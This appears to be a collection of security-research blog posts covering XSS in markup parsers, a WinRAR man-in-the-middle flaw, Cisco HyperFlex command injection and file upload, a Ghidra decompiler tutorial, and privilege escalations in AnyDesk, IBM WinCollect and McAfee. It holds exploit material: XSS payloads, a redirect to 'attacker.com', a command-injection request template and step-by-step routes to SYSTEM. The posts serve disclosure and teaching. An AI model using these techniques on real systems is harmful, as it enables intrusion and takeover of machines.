When communicating online, we constantly use emoticons and put text in bold. Some of us encounter markdown on Telegram or GitHub, while forum-dwellers might be more familiar with BBCode.
All this is made possible by parsers, which find a special string (code/tag/character) in messages and convert it into beautiful text using HTML. And as we know, wherever there is HTML, there can be XSS.
This article reveals our novel technique for finding sanitization issues that could lead to XSS attacks. We show how to fuzz and detect issues in the HTML parsers with nested conditions. This technique allowed us to find a bunch of vulnerabilities in the popular products that no one had noticed before.
The technique was presented at Power Of Community 2021.
Parsers
What are parsers, and what are they for in messages?
Parsers are applications that find a substring in a text. When parsing messages, they can find a substring and convert it to the correct HTML code.
Well known parsers in messages
HTML as message markup
Some known applications allow using whitelisted HTML tags like <b>, <u>, <img> (WordPress, Vanilla forums, etc.). It is very easy for developers without the hacker’s mentality to overlook some possibilities whilst sanitizing these tags. That is why we think that allowing even a limited list of tags is one of the developers’ worst choices.
BBcode
BBcode is a lightweight markup language used to format messages in many Internet forums, first introduced in 1998. There’re a few examples of the BBCode and the corresponding HTML code:
Markdown is a lightweight markup language for creating formatted text using a plain-text editor. It was first introduced in 2004. A few other examples:
reStructuredText (RST, ReST, or reST) is a file format for textual data used primarily in the Python programming language community for technical documentation. First introduced in 2002:
In addition to text markup parsers in messages and comments, you can also find URL and email parsers, smart URL parsers, which understand and transform to HTML not only HTTP links but also images or YouTube links. Also, you can find emoticons and emojis that become pictures from text, links to the user profile and hashtags that become clickable:
If you google “markdown XSS”, you will find examples with missing sanitization of HTML characters and URL schemes. Let’s start with them.
Missing HTML characters sanitization
There is a vulnerability when a parser converts user input to HTML and at the same time does not sanitize HTML characters. It could affect characters such as angle brackets < (0x3c) that are responsible for opening new HTML tags and quotes " (0x22), ' (0x27) which are responsible for the beginning and the end of an HTML attribute:
This vulnerability can be exploited when a parser converts user input that contains URLs. If such parsers do not sanitize the “javascript:” URL scheme, it will allow the attacker to execute arbitrary JavaScript and perform XSS attacks:
Input
Output
[url=javascript:alert(1)]Click me![/url]
<a href="javascript:alert(1)">Click me!</a>
[video]javascript:alert(1)[/video]
<iframe src="javascript:alert(1)"></iframe>
Missing “file:” URL scheme sanitization
This is another vulnerability when a parser converts user input that contains URLs. This time the cause is insufficient “file://” URL scheme sanitization. This vulnerability could lead to critical attacks against desktop applications. For example, arbitrary client-side file reading using JavaScript, arbitrary client-side file execution using plain HTML, leakage of NTLM hashes. They could be used for the “pass the hash” or offline password brute force attacks against Windows users:
Vulnerability when a parser converts user input to HTML, sanitizes HTML characters, but after it decodes user input from known encoding. HTML related encoding could be an urlencode " – (%22) or HTML entities transformation " – ("e;/"/")
Nested condition is when one payload is processed by two different parsers, which, with some manipulations, allows us to inject arbitrary JavaScript into the page. These vulnerabilities are very easy to overlook both by developers and hackers.
However, we found this type of bug you can easily find by fuzzing!
Here is a PHP code sample of a vulnerable application:
User input passed as a sanitized text to the argument of function returnClickable that finds urls and emails and returns HTML code for clickable elements.
Looks safe at first, but if you try to send a string that contains an email inside the URL, the parser will return broken HTML code, and your user input migrates from an HTML attribute value to an HTML attribute name.
For better understanding, we will show you an example with vBulletin. Here is a fuzz-list fragment to discover XSS via nested parsers. The vulnerable BBcode tag is [video], and the tag that allows us to insert new HTML attributes is [font]:
Save the lines that allow you to pass arguments in HTML as insertion points to List A and mark where the payloads from List B will be inserted. You can also use List C for checking HTML characters sanitization, Unicode support or 1-byte fuzzing:
You can use this method on desktop/mobile apps when you can’t see HTTP traffic or HTML source of returned messages.
Expected results: chunks of HTML code (">, " >, "/>) become visible.
Method 2 – regular expressions
This method can be used when you apply fully automated fuzzing.
For example, we use a regex that searches for an opening HTML tag character < inside of an HTML attribute:
We applied this fuzzing technique against the vBulletin board using BurpSuite Intruder. We sorted the resulting table by the seventh column that contains the true/false condition of the used regex. At the bottom of the screenshot, you can see the HTML source of the successful test case, with the substring found and highlighted by our regex rule:
Discovered vulnerabilities
It’s not a full list, some vendors not patched and something we can’t disclose…
Based on our findings, we can say that one of the best options for sanitization that could protect even the parsers with the nesting conditions is the complete encoding of the user input to HTML entities:
For example, let us look at the Phorum CMS that has already been patched.
In the last version of this CMS, one of the BBcodes encodes all user input to HTML entities. And it’s an XSS when we tried to reproduce it on previous versions. This patch indeed is a great example:
In this article we discuss a vulnerability in the trial version of WinRAR which has significant consequences for the management of third-party software. This vulnerability allows an attacker to intercept and modify requests sent to the user of the application. This can be used to achieve Remote Code Execution (RCE) on a victim’s computer. It has been assigned the CVE ID – CVE-2021-35052.
Background
WinRAR is an application for managing archive files on Windows operating systems. It allows for the creation and unpacking of common archive formats such as RAR and ZIP. It is distributed as trialware, allowing a user to experience the full features of the application for a set number of days. After which a user may continue to use the applications with some features disabled.
Findings
We found this vulnerability by chance, in WinRAR version 5.70. We had installed and used the application for some period, when it produced a JavaScript error:
Error that indicates WebBrowser JS parser inside of WinRAR
This was surprising as the error indicates that the Internet Explorer engine is rendering this error window.
After a few experiments, it became clear that once the trial period has expired, then about one time out of three launches of WinRAR.exe application result in this notification window being shown. This window uses mshtml.dll implementation for Borland C++ in which WinRAR has been written.
We set up our local Burp Suite as a default Windows proxy and try to intercept traffic and to understand more about why this was happening and whether it would be possible to exploit this error. As the request is sent via HTTPS, the user of WinRAR will get a notification about the insecure self-signed certificate that Burp uses. However, in experience, many users click “Yes” to proceed, to use the application.
Additional alert that the user gets during the MiTM attack
Looking at the request itself, we can see the version (5.7.0) and architecture (x64) of the WinRAR application:
Next, we attempted to modify intercepted responses from WinRAR to the user. Instead of intercepting and changing the default domain “notifier.rarlab.com” responses each time with our malicious content, we noticed that if the response code is changed to “301 Moved Permanently” then the redirection to our malicious domain “attacker.com” will be cached and all requests will go to the “attacker.com”.
HTTP/1.1 301 Moved Permanently
content-length: 0
Location: http://attacker.com/?language=English&source=RARLAB&landingpage=expired&version=570&architecture=64
connection: close
Remote Code Execution
This Man-in-the-Middle attack requires ARP-spoofing, so we presume that a potential attacker already has access to the same network domain. This will put us into Zone 1 of the IE security zones. We attempted several different attack vectors to see what is feasible with this kind of access.
The code above depicts the spoofed response showing several possible attack vectors such as running applications, retrieving local host information, and running the calculator application.
Pop-up with links to run various applications and open system filesSuccessful execution of the calculator application in Windows
Most of the attack vectors were successful but it should be noted that many result in an additional Windows security warning. For these to be a success, the user would need to click “Run” instead of “Cancel”.
Additional Windows security warning that appears when running certain types of files
However, there are some file types that can be run without the security warning appearing. These are:
• .DOCX • .PDF • .PY • .RAR
Remote code execution is possible with RAR files in WinRAR against versions earlier than 5.7. This can be done via a well-known exploit, CVE-2018-20250.
Conclusion
One of the biggest challenges an organization faces is the management of third-party software. Once installed, third-party software has access to read, write, and modify data on devices which access corporate networks. It’s impossible to audit every application that could be installed by a user and so policy is critical to managing the risk associated with external applications and balancing this risk against the business need for a variety of applications. Improper management can have wide reaching consequences.
In February 2021, we had the opportunity to assess the HyperFlex HX platform from Cisco during a routine customer engagement. This resulted in the detection of three significant vulnerabilities. In this article we discuss our findings and will explain why they exist in the platform, how they can be exploited and the significance of these vulnerabilities.
The vulnerabilities discussed have been assigned CVE ID’s and considered in Cisco’s subsequent Security Advisories (1, 2). These are:
CVE-2021-1498 Cisco HyperFlex HX Data Platform Command Injection Vulnerability (CVSS Base Score: 7.3);
CVE-2021-1499 the Cisco HyperFlex the HX the Data Platform the Upload the File Vulnerability (CVSS Base Score: 5.3)
Background
Cisco HyperFlex HX is a set of systems that combine various networks and computing resources into a single platform. One of the key features of the Cisco HyperFlex HX Data Platform(software-defined storage) is that it allows the end user to work with various storage devices and virtualize all elements and processes. This allows the user to easily back up data, allocate resources or clone resources. This concept is called Hyperconverged Infrastructure (HCI) . You read more about this on the Cisco website “Hyperconverged Infrastructure (the HCI): HyperFlex” and “Cisco HyperFlex the HX-the Series“.
Cisco HyperFlex HX comes with a web interface, which allows for easy configuration. The version we tested is the Cisco HyperFlex HX Data Platform v4.5.1a-39020. This can be seen below:
Cisco HyperFlex HX web interface
The HyperFlex platform is deployed as an image on the Ubuntu operating system. Our initial inspection showed that nginx 1.8.1 is used as the front-end web server. Knowing this, we decided to look at the nginx configuration files to see what else we could learn. The nginx configuration for “springpath” project are located in the /usr/share/springpath/storfs-misc/ directory. Springpath developed a distributed file system for hyperconvergence, which Cisco acquired in 2017.
Location of nginx configuration files
Our priority was to gain access to the system management without any authentication. So we carried out a detailed examination of each route (location) in the configuration file. After a thorough investigation of the configuration file, we were able to prioritize areas to research further which may allow us to do so.
Findings
CVE -2021-1497: RCE through the password input field
Authentication is the process of verifying that a user is who they say they are. This process is frequently achieved by passing a username and a password to the application. Authorization is the process of granting access or denying access to a particular resource. Authentication and authorization are closely linked processes which determine who and what can be accessed by a user or application.
During our testing we noted that the process of authentication is handled by a third-party service. This is shown in the configuration file below:
Excerpt from configuration file specifying the use of the authentication service
By looking at the content of this configuration section, you can see that authentication process is handled by the binary file /opt/springpath/auth/auth. This service is a 64-bit ELF application. We noted that its size is larger than standard applications.. This could indicate a large amount of debugging information in the binary or a big compiled Golang project. The latter was quickly confirmed after reading section headers with the readelf command.
Information about authentication binary
The auth binary handles several URL requests:
/auth
/auth/change
/auth/logout
/auth/verify
/auth/sessionInfo
Most of these requests do not take user input, however the URL /auth and /auth/change allow user input through the parameter’s username, password and newPassword. The /auth page handles authentication. When a user enters their username and password, the HTTP request is sent as follows:
HTTP request to authenticate with the “root” username
Analysis of the authentication application showed that the credentials, are retrieved in the main_loginHandler function through the standard functions net/http.(*Request).ParseForm. Next, the login and password are passed to the main_validateLogin function. This function retrieves the value from the username parameter and the corresponding user hash from the /etc/shadow file. If the user exists, then a further process is executed which checks the password entered through the main_validatePassword function, using the main_checkHash function.
The hash value is calculated by calling a one-line Python script via os/exec.Command:
Then the resulting hash value is extracted and compared with the value from /etc/shadow.
The is a big problem with this method of executing commands from Python is that allows for command injection. This is a significant vulnerability; there is no input validation, and any user input is passed to os/exec.Command as it was entered. Additionally, commands are executed with the privileges of the application, in this case root. It’s therefore trivial to execute systems commands with malicious intention. For example we entered the following into the password field, causing a reboot of the system:
This vulnerability allows a malicious user to call a remote reverse shell with root privileges using only one HTTP request:
Command injection via the password parameter
The other URL that handles user input, /auth/change, also presents a way to execute arbitrary code. The password change is handled by the main_changeHandler function. This works much the same as the login process /auth. The existence of the user is checked using the same processes and the password hash is calculated using the same function main_checkHash. In the value of the new password, newPassword we were able to pass the same input, causing a system reboot:
We found two ways to trigger the remote execution of arbitrary code, using the /auth and /auth/change endpoints. However, as both the password and newPassword parameters use the same function, main_checkHash to execute external commands, the vendor only issued one CVE. A more secure way to execute external commands in python is to use the sub-process module and to validate the arguments taken from user input before execution.
CVE-2021-1498: Cisco HyperFlex HX Data Platform Command Injection Vulnerability
We analyzed the nginx configuration file and noticed that the /storfs-asup endpoint redirects all requests to the local Apache Tomcat server at TCP port 8000.
Excerpt from nginx configuration fileRetrieving information about process which listen the 8000 local port
We then looked at the Apache Tomcat configuration file, web.xml, we found:
Excerpt from Apache Tomcat configuration file
From this file it is clear that the /storfs-asup URL is processed by the StorfsAsup class, located at /var/lib/tomcat8/webapps/ROOT/WEB-INF/classes/com/storvisor/sysmgmt/service/StorfsAsup.class.
public class StorfsAsup extends HttpServlet {
...
  protected void processRequest(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
    String action = request.getParameter("action");
    if (action == null) {
      String msg = "Action for the servlet need be specified.";
      writeErrorResponse(response, msg);
      return;
    }
    try {
      String token = request.getParameter("token");
      StringBuilder cmd = new StringBuilder();
      cmd.append("exec /bin/storfs-asup ");
      cmd.append(token);
      String mode = request.getParameter("mode");
      cmd.append("  ");
      cmd.append(mode);
      cmd.append("  > /dev/null");
      logger.info("storfs-asup cmd to run : " + cmd);
      ProcessBuilder pb = new ProcessBuilder(new String[] { "/bin/bash", "-c", cmd.toString() });
      logger.info("Starting the storfs-asup now: ");
      long startTime = System.currentTimeMillis();
      Process p = pb.start();
      ...
    }
    ...
  }
}
When analyzing this class, we noticed that the parameters received from the user are not filtered in any way or validated in anyway. They are passed to a string, which is subsequently executed as an operating system command. Based on this information, we can form a malicious GET request, that will be executed as an OS command.
GET /storfs-asup/?Action=asd&token=%60[any_OS_command]%60 HTTP/1.1
Host: 192.168.31.76
Connection: close
This results in the execution of arbitrary commands on the server from an unauthenticated user.
Getting a reverse shell as the result of the vulnerability exploitation
It is worth noting that the web path /storfs-asup is only available if port 80 is accessible externally. To exploit the vulnerability through port 443, the request needs to be modified to use the path /crossdomain.xml/..;/storfs-asup/. This works because the nginx configuration file specifies that all requests starting with /crossdomain.xml are proxied to Tomcat and using the well-known directory traversal tomcat technique “..;/“, we can access any servlet on the tomcat web server.
CVE-2021-1499: Cisco HyperFlex HX Data Platform File Upload Vulnerability
Closer inspection of the nginx configuration file showed us the following location for file uploads:
To request this URL, no authorization is required and the path is accessible externally. As is the vulnerability CVE-2021-1498, this is setup in a similar way. A request to the proxy application which is listening on port 8000 for incoming connections.
As an experiment, we sent a multipart request for directory traversal and it was accepted.
Directory traversal in the file upload HTTP request
As a result, the file with the name passwd9 was created for the user “tomcat8” in the specified directory:
Newly created file
The complete lack of authentication means that we are able to download any arbitrary files to any location on the file system with “tomcat8” user privileges. This is a significant oversight of the developer’s part.
During the process of publishing this paper we gained a broader understanding of the vulnerability allowing us to execute arbitrary code. The vulnerability seems a lot less harmless now, than it did before. The details are available at the following link.
Not every mistake is a mistake
The default route in the nginx configuration file also brought our attention. This route handles all HTTP requests that do not meet any of the other described rules in the configuration file. These requests are redirected to port 8002, which is only available internally.
Excerpt from configuration file specifying the default location
As with the auth binary, this route is handled by the installer 64-bit ELF application and is also written in Golang.
Retrieving information about process which listen the 8002 port
Assessment showed that this application is a compiled 64-bit Golang project. This application was made for handling the /api/* requests. To work with the API interface, it is necessary to have an authorization token. The installer binary handles the following endpoints:
/api/run
/api/orgs
/api/poll
/api/about
/api/proxy
/api/reset
/api/config
/api/fields
/api/upload
/api/restart
/api/servers
/api/query_hfp
/api/hypervisor
/api/datacenters
/api/logOnServer
/api/add_ip_block
/api/job/{job_id}
/api/tech_support
/api/write_config
/api/validate_ucsm
/api/update_catalog
/api/upload_catalog
/api/validate_login
Though the initial requirement for this research was to find vulnerabilities that don’t require prerequisites or authentication, this finding requires a user to be logged into the Cisco HyperFlex web interface. We analyzed the endpoint handlers and found two requests that were working with the file system. The /api/update_catalog and /api/upload routes allowed us to upload arbitrary files to a specific directory. The handlers responsible for working with the URL data are main_uploadCatalogHandler and main_uploadHandler.
In the first case, the files we transferred were written to the /opt/springpath/packages/ directory. Using a simple path traversal attack, we were able to write a file outside of this directory in an arbitrary location on the system.
Directory traversal in the file upload HTTP requestFiles created via Directory traversal
As a result, we are able to write files to any place on the system as these requests are made with root privileges.
The second example of requests causes a file written to the /var/www/localhost/images/ directory, from the web interface. The works in a similar way to the previous request by changing the file name in an HTTP multipart POST request. This allows a malicious user to create a file anywhere on the file system.
Directory traversal in the file upload HTTP request Files created via Directory traversal
Cisco does not consider these as vulnerabilities, assuming that if the attacker knows customer credentials, it would be possible to log in via enabled SSH server. However, we still consider this code to be poorly implemented.
Conclusion
This research project started as an opportunity during a routine customer engagement. What we found is three significant vulnerabilities. These vulnerabilities are the result of a lack of input validation, improper management of authentication and authorization, and reliance on third party code. These can be mitigated by following secure coding best practices and ensuring that security testing is an integral part of the development process.
Command injection vulnerabilities remain a significant issue in industry, despite the development of best practices such as SSDLC (Secure Software Development Lifecycle). This could be solved in two parts. First if there is appetite in the industry to make best practices a requirement through standards. Second, if external testing is implemented to assess if standards are adhered two.
Finally, it should be noted that third-party products are often not up to the same rigorous security standards that are implemented in existing product lines. The acquisition and integration of third-party products is a difficult path to manage. Every acquisition should involve thorough review of coding practices and security testing. In some cases, they may benefit from a complete overall to ensure that data is handled consistently between components and in a secure manner.
When we were developing the ghidra nodejs module for Ghidra, we realized that it was not always possible to correctly implement V8 (JavaScript engine that is used by Node.js) opcodes in SLEIGH. In such runtime environments as V8 and JVM, a single opcode might perform multiple complicated actions. To resolve this problem in Ghidra, a mechanism was designed for the dynamic injection of p-code constructs, p-code being Ghidra’s intermediate language. Using this mechanism, we were able to transform the decompiler output from this:
to this:
Let’s look at an example with the CallRuntime opcode. It calls one function from the list of the so-called V8 Runtime functions using the kRuntimeId index. This instruction also has a variable number of arguments (range is the number of the initial argument-register; rangedst is the number of arguments). The instruction in SLEIGH, which Ghidra uses to define assembler instructions, looks like this:
This means you have to complete a whole lot of work for what would seem to be a fairly simple operation:
Search for the required function name in the Runtime function array using the kRuntimeId index.
Since arguments are passed through registers, you need to save their previous state.
Pass a variable number of arguments to the function.
Call the function and store the call result in the accumulator.
Restore the previous state of registers.
If you know how to do this in SLEIGH, please let us know. We, however, decided that all this (especially the working with the variable number of register-arguments part) is not that easy (if even possible) to implement in the language for describing processor instructions, and we used the p-code dynamic injection mechanism, which the Ghidra developers implemented precisely for such cases. So, what is this mechanism?
We can create a custom user operation, such as CallRuntimeCallOther, in the assembler instruction description file (SLASPEC). Then, by changing the configuration of your module (more on this below), you can arrange it so that when Ghidra finds this instruction in the code, it will pass the processing of that instruciton back to Java dynamically, executing a callback handler that will dynamically generate p-code for the instruction, taking advantage of Java’s flexibility.
Let’s take a closer look at how this is done.
Creating User-Defined SLEIGH Operations
The CallRuntime opcode is described as follows. Read more about the description of processor instructions in SLEIGH in Natalya Tlyapova’s article.
We create the user-defined operation:
define pcodeop CallRuntimeCallOther;
And describe the instruction itself:
:CallRuntime [kRuntimeId], range^rangedst is op = 0x53; kRuntimeId; range; rangedst {
	CallRuntimeCallOther(2, 0);
}
By doing this, any opcode that starts from byte 0x53 will be decoded as CallRuntime. When we try to decompile it, the CallRuntimeCallOther operation handler will be called with arguments 2 and 0. These arguments describe the instruction type (CallRuntime) and help us write one handler for several similar instructions (such as CallWithSpread and CallUndefinedReceiver).
Necessary Housekeeping
We add a housekeeping p-code injection class: V8_PcodeInjectLibrary. We inherit this class from ghidra.program.model.lang.PcodeInjectLibrary, which implements most of the methods needed for p-code injection.
Let’s start writing the class V8_PcodeInjectLibrary from this template:
package v8_bytecode;

import …

public class V8_PcodeInjectLibrary extends PcodeInjectLibrary {

	public V8_PcodeInjectLibrary(SleighLanguage l) {

	}


}
V8_PcodeInjectLibrary won’t be used by the custom code, rather by the Ghidra engine, so we need to set the value of the pcodeInjectLibraryClass parameter in the PSPEC file so that the Ghidra engine knows which class to use for p-code injection.
We will also need to add our CallRuntimeCallOther instruction to the CSPEC file. Ghidra will call V8_PcodeInjectLibrary only for instructions defined this way in the CSPEC file.
After all of these uncomplicated procedures (which, by the way, were barely described in the documentation at the time our module was being created), we can move on to writing the code.
Let’s create a HashSet, in which we will store the instructions we have implemented. We will also create and initialize a member of our class — the language variable. This code stores the CallRuntimeCallOther operation in a set of supported operations and it performs a number of housekeeping actions (we won’t go into too much detail on them).
public class V8_PcodeInjectLibrary extends PcodeInjectLibrary {
	private Set<String> implementedOps;
	private SleighLanguage language;

	public V8_PcodeInjectLibrary(SleighLanguage l) {
		super(l);
		language = l;
		String translateSpec = language.buildTranslatorTag(language.getAddressFactory(),
				getUniqueBase(), language.getSymbolTable());
		PcodeParser parser = null;
		try {
			parser = new PcodeParser(translateSpec);
		}
		catch (JDOMException e1) {
			e1.printStackTrace();
		}
		implementedOps = new HashSet<>();
		implementedOps.add("CallRuntimeCallOther");
	}
}
Thanks to the changes we have made, Ghidra will call the getPayload method of our V8_PcodeInjectLibrary class every time we try to decompile the CallRuntimeCallOther instruction. Let’s create this method, which, if there is an instruction in the list of implemented operations, will create an instance of the V8_InjectCallVariadic class (we will implement this class a little later) and return it.
@Override
	/**
	* This method is called by DecompileCallback.getPcodeInject.
	*/
	public InjectPayload getPayload(int type, String name, Program program, String context) {
		if (type == InjectPayload.CALLMECHANISM_TYPE) {
			return null;
		}

		if (!implementedOps.contains(name)) {
			return super.getPayload(type, name, program, context);
		}

		V8_InjectPayload payload = null;
		switch (name) {
		case ("CallRuntimeCallOther"):
			payload = new V8_InjectCallVariadic("", language, 0);
			break;
		default:
			return super.getPayload(type, name, program, context);
		}

		return payload;
	}
P-Code Generation
The dynamic generation of p-code will be implemented in the V8_InjectCallVariadic class. Let’s create it and describe the operation types.
package v8_bytecode;

import …

public class V8_InjectCallVariadic extends V8_InjectPayload {

public V8_InjectCallVariadic(String sourceName, SleighLanguage language, long uniqBase) {
		super(sourceName, language, uniqBase);
	}
// Operation types. In this example, we are looking at RUNTIMETYPE
	int INTRINSICTYPE = 1;
	int RUNTIMETYPE = 2;
	int PROPERTYTYPE = 3;

	@Override
	public PcodeOp[] getPcode(Program program, InjectContext context) {
			}

	@Override
	public String getName() {
		return "InjectCallVariadic";
	}

}
It’s not hard to guess that we need to develop our implementation of the getPcode method. First, we will create a pCode object instance of the V8_PcodeOpEmitter class. This class will help us create p-code instructions (we will learn more about them later).
V8_PcodeOpEmitter pCode = new V8_PcodeOpEmitter(language, context.baseAddr, uniqueBase);
Then, we can get the address of the instruction from the context argument (the context of the code injection), which we’ll find useful later.
Address opAddr = context.baseAddr;
Using this address will help us get the object of the current instruction:
Now we implement instruction processing and p-code generation:
// check instruction type
if (funcType != PROPERTYTYPE) {
// we get kRuntimeId — the index of the called function
			Integer index = (int) instruction.getScalar(0).getValue();
// generate p-code to call the cpool instruction using the pCode object of the V8_PcodeOpEmitter class. We will focus on this in more detail below.
			pCode.emitAssignVarnodeFromPcodeOpCall("call_target", 4, "cpool", "0", "0x" + opAddr.toString(), index.toString(),
					funcType.toString());
		}
...


// get the “register range” argument
Object[] tOpObjects = instruction.getOpObjects(2);
// get caller args count to save only necessary ones
Object[] opObjects;
Register recvOp = null;
if (receiver == 1) {
...
}
else {
opObjects = new Object[tOpObjects.length];
System.arraycopy(tOpObjects, 0, opObjects, 0, tOpObjects.length);
}


// get the number of arguments of the called function
try {
	callerParamsCount = program.getListing().getFunctionContaining(opAddr).getParameterCount();
}
catch(Exception e) {
	callerParamsCount = 0;
}

// store old values of the aN-like registers on the stack. This helps Ghidra to better detect the number of arguments of the called function
Integer callerArgIndex = 0;
for (; callerArgIndex < callerParamsCount; callerArgIndex++) {
	pCode.emitPushCat1Value("a" + callerArgIndex);
}

// store the arguments of the called function in aN-like registers
Integer argIndex = opObjects.length;
for (Object o: opObjects) {
	argIndex--;
	Register currentOp = (Register)o;
	pCode.emitAssignVarnodeFromVarnode("a" + argIndex, currentOp.toString(), 4);
}

// function call
pCode.emitVarnodeCall("call_target", 4);

// restore old register values from the stack
while (callerArgIndex > 0) {
	callerArgIndex--;
	pCode.emitPopCat1Value("a" + callerArgIndex);
}

// return an array of p-code operations
return pCode.getPcodeOps();
Let’s now look at the logic of the V8_PcodeOpEmitter class, which is largely based on a similar module class for JVM. This class generates p-code operations using a number of methods. Let’s take a look at them in the order in which they are addressed in our code.
emitAssignVarnodeFromPcodeOpCall(String varnodeName, int size, String pcodeop, String… args)
To understand how this method works, we’ll first consider the concept of Varnode — a basic element of p-code, which is essentially any variable in p-code. Registers, local variables — they are all Varnode.
Back to the method. This method generates p-code to call the pcodeop function with the args arguments and stores the result of the function in varnodeName. The result is:
varnodeName = pcodeop(args[0], args[1], …);
emitPushCat1Value(String valueName) and emitPopCat1Value (String valueName)
Generates p-code for analogous push and pop assembler operations with Varnode valueName.
emitAssignVarnodeFromVarnode (String varnodeOutName, String varnodeInName, int size)
Generates p-code for a value assignment operationvarnodeOutName = varnodeInName.
emitVarnodeCall (String target, int size)
Generates p-code for the target function call.
Conclusion
Thanks to the p-code injection mechanism, we have managed to significantly improve the output of the Ghidra decompiler. As a result, dynamic generation of p-code is now yet another building block in our considerable toolkit — a module for analyzing Node.js scripts compiled by bytenode. The module source code is available in our repository on github.com. Happy reverse engineering!
Many thanks to my colleagues for their research into the features of Node.js and for module development: Vladimir Kononovich, Natalia Tlyapova, and Sergey Fedonin.
An Elevation of Privilege (EoP) exists in AnyDesk for Windows from versions 3.1.0 to 6.3.2 (excluding 6.2.6). The vulnerability described gives the ability to a low privileged user to gain access as NT AUTHORITY\SYSTEM.
The exploitation took place in an installed version of AnyDesk .
Description
When someone asks to perform a connection to your AnyDesk, the User Interface (UI) which is presented in order for you to accept the connection and specify the permissions, runs as NT AUTHORITY\SYSTEM.
In this same UI, you can open the chat log, by pressing the “Open Chat Log”. The notepad which opens, runs as NT AUTHORITY\SYSTEM .
The escalation from that point is trivial, as presented in the following video.
Exploitation
In order to Exploit the issue, no special program is needed .
Video PoC Step By Step
The video is pretty match easy to follow.
A low privileged user, opens the AnyDesk and performs a connection to his own ID.
In the popup, he opens the “Chat Log” and from inside the notepad the low privileged user, spawns a cmd.exe as NT AUTHORITY\SYSTEM.
Resources
RedyOps team
RedyOps team, uses the 0-day exploits produced by Research Labs, before vendor releases any patch. They use it in special engagements and only for specific customers.
Discovered 0-days which affect marine sector, are being contacted with the Angel Team. ANGEL has been designed and developed to meet the unique and diverse requirements of the merchant marine sector. It secures the vessel’s business, IoT and crew networks by providing oversight, security threat alerting and control of the vessel’s entire network.
Our 0-days cannot win Illicium. Today’s information technology landscape is threatened by modern adversary security attacks, including 0-day exploits, polymorphic malwares, APTs and targeted attacks. These threats cannot be identified and mitigated using classic detection and prevention technologies; they can mimic valid user activity, do not have a signature, and do not occur in patterns. In response to attackers’ evolution, defenders now have a new kind of weapon in their arsenal: Deception.
Discovered 0-days are being contacted to the Neutrify team, in order to develop related detection rules. Neutrify is Neurosoft’s 24×7 Security Operations Center, completely dedicated to threats monitoring and attacks detection. Beyond just monitoring, Neutrify offers additional capabilities including advanced forensic analysis and malware reverse engineering to analyze incidents.
An Elevation of Privilege (EoP) exists in IBM QRadar Wincollect 7.2.0 – 7.2.9 . The vulnerability described gives the ability to a low privileged user to delete any file from the System and disable the Wincollect service. This arbitrary delete vulnerability can be leveraged in order to gain access as NT AUTHORITY\SYSTEM. During the exploitation, the attacker disables the Wincollect service.
Description
There are two distinct root causes which can lead to the same issue (arbitrary delete): After the installation of the WinCollect, the installer remains under the folder c:\Windows\Installer . Any user with low privileges can run the installer with the following command:
msiexec /fa c:\Windows\Installer****.msi
The WinCollect’s installer, although it will eventually fail when executed by a low privileged user, it will create log files under the User’s Temp folder.
At some point, the installer will try to delete those log files as SYSTEM. As long as the user controls the files in his Temp folder (C:\Users\username\AppData\Local\Temp), they can create a symlink targeting any file in the system. When the installer tries to delete these files, it will follow the symlink and will perform the delete actions as SYSTEM.
Even if the symlinks are mitigated in the future by Microsoft, an attacker can achieve the arbitrary delete by editing the file ~xxxx.tmp .
The file C:\Users\username\AppData\Local\Temp\~xxxx.tmp where xxxx is a random hex, ends with the lines:
00:00-00:11: We present the environment. We are low privileged users and the installer file we are going to use is the 11ec43.msi . This file, belongs to IBM and is the installer file of the wincollect agent.
00:11-00:22: As low privileged users, we run the installer. At the end of this time frame (00:22) the wincollect service has stopped . We can stay at this position as long as we want to and perform any actions we want to, with the wincollect service being disabled (CVE-2020-4485).
00:22-00:58: We are going to use the technique presented by Jonas L , in order to leverage the arbitrary delete and gain access as SYSTEM. For this to be achieved, we need to delete the folder C:\ProgramData\Microsoft\Windows\WER , which can not be deleted by a low privileged user. However, some sub-folders can be deleted. At this time frame, we delete the sub-folders we are able to, without any exploitation.
00:58-02:42: By exploiting the CVE-2020-4486 , we delete the remaining files and sub-folders from the WER folder. A low privileged user, would not be able to delete those files/folders, as we presented in the previous time frame. The $INDEX_ALLOCATION is used in order to delete a folder instead of a file .
02:42-03:58: We run the exploitation procedure one more time, in order to delete the C:\ProgramData\Microsoft\Windows\WER folder. At this point, the use of CVE-2020-4486 ends. The rest of the video presents the use of this primitive in order to escalate to SYSTEM and is irrelevant to the IBM WinCollect issues.
03:58-end: Now that we have deleted the WER folder, we use the https://github.com/DimopoulosElias/Primitives is order to become a SYSTEM. Again, this has nothing to do with the IBM vulnerabilities. It’s a primitive which allows us to use any (or almost any) arbitrary delete, in order to escalate to SYSTEM.
We will leave the escalation with the use of symlinks as an exercise for you .
RedyOps team, uses the 0-day exploits produced by Research Labs, before vendor releases any patch. They use it in special engagements and only for specific customers.
Discovered 0-days which affect marine sector, are being contacted with the Angel Team. ANGEL has been designed and developed to meet the unique and diverse requirements of the merchant marine sector. It secures the vessel’s business, IoT and crew networks by providing oversight, security threat alerting and control of the vessel’s entire network.
Our 0-days cannot win Illicium. Today’s information technology landscape is threatened by modern adversary security attacks, including 0-day exploits, polymorphic malwares, APTs and targeted attacks. These threats cannot be identified and mitigated using classic detection and prevention technologies; they can mimic valid user activity, do not have a signature, and do not occur in patterns. In response to attackers’ evolution, defenders now have a new kind of weapon in their arsenal: Deception.
Discovered 0-days are being contacted to the Neutrify team, in order to develop related detection rules. Neutrify is Neurosoft’s 24×7 Security Operations Center, completely dedicated to threats monitoring and attacks detection. Beyond just monitoring, Neutrify offers additional capabilities including advanced forensic analysis and malware reverse engineering to analyze incidents.
An Elevation of Privilege (EoP) exists in McAfee Total Protection (MTP) < 16.0.R26 . The latest version we tested is McAfee Total Protection (MTP) 16.0.R23. The exploitation of this EoP , gives the ability to a low privileged user to create a file anywhere in the system. The file is being created with a DACL , which allows any user to edit the file. Because of this, the attacker can create a file with any chosen name.extension and edit it in order to execute the code of his choice.
If the file already exists, it will be overwritten, with an empty file.
There are many ways to abuse this issue. We chose to create a bat file in the Users Startup folder C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\backdoor.bat .
Description
Whenever a scan is initiated, the process MMSSHOST.EXE which runs as an NT AUTHORITY\SYSTEM, and without impersonation, creates the file c:\ProgramData\McAfee\MSK\settingsdb.dat .
The permissions which are assigned to this file, allow to the “Authenticated Users” to have full control over the file.
